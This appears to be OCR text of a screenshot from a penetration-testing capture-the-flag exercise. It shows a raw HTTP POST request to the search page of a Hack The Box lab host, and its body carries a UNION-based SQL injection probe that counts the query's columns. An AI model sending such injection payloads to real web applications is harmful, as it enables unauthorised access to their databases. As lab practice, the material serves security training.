 1 POST /search.php HTTP/2
2 Host: watch.streamio.htb
3 Content-Length: 35
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://watch.streamio.htb
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: tps://watch.streamio.htb/search.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20
21 q=500' union select 1,2,3,4,5,6-- -